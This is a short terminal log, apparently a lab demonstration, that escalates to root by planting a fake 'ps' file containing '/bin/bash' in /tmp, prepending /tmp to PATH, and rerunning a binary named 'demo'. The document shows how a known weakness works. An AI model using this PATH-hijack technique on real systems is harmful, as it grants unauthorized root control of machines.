 lvxyz@lvxyz-ubuntu:~$ cd script/
lvxyz@lvxyz-ubuntu:~/script$ ./demo
PID TTY TIME CMD
4120 pts/4 00:00:00 demo
4121 pts/4 00:00:00 sh
4122 pts/4 00:00:00 ps
lvxyz@lvxyz-ubuntu:~/script$ cd /tmp
lvxyz@lvxyz-ubuntu:/tmp$ echo "/bin/bash" > ps
lvxyz@lvxyz-ubuntu:/tmp$ chmod 777 ps
lvxyz@lvxyz-ubuntu:/tmp$ echo $PATH
/home/lvxyz/bin:/home/lvxyz/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:
/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
lvxyz@lvxyz-ubuntu:/tmp$ export PATH=$PATH
lvxyz@lvxyz-ubuntu:/tmp$ echo $PATH
/home/lvxyz/bin:/home/lvxyz/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:
/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
lvxyz@lvxyz-ubuntu:/tmp$ export PATH=/tmp:$PATH
lvxyz@lvxyz-ubuntu:/tmp$ echo $PATH
/tmp:/home/lvxyz/bin:/home/lvxyz/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/
sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
lvxyz@lvxyz-ubuntu:/tmp$ cd /home/lvxyz/script/
lvxyz@lvxyz-ubuntu:~/script$ ./demo
root@lvxyz-ubuntu:~/script#